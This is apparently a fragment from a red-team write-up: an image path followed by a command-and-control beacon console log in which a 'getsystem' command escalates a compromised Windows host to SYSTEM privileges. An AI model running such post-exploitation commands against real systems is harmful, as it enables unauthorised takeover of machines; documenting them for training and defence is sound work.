 beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 2355 bytes
[+] Impersonated NT AUTHORITY\SYSTEM